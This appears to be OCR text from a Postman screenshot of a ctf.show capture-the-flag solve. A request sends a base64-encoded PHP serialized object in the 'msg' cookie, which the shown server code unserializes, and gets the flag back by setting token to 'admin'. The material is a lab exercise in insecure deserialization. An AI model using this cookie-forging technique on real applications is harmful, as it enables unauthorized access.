 Postman
Home Workspaces Reports Explore Search Postman Invite Upgrade
My Workspace New Import GET http://e2b4dc89-7... No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
RemoteTask
Postman Echo
ServerLoginInfoS
http://e2b4dc89-7a36-42a6-bcdc-0f756da2aff6.challenge.ctf.show:8080/message.php Save
GET http://e2b4dc89-7a36-42a6-bcdc-0f756da2aff6.challenge.ctf.show:8080/message.php Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.28.2
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie msg=Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZ...
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 468 ms 3.99 KB Save Response
Pretty Raw Preview Visualize HTML
#0000BB">base64_decode</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color: #DD0000">'msg'</
span><span style="color: #007700">]));<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$msg</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">token</
span><span style="color: #007700">==</span><span style="color: #DD0000">'admin'</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}
<br /></span>
3 </span>
4 </code>ctfshow{4d26a600-978b-464e-8690-7de61870ef53}
Find and Replace Console Bootcamp Runner Trash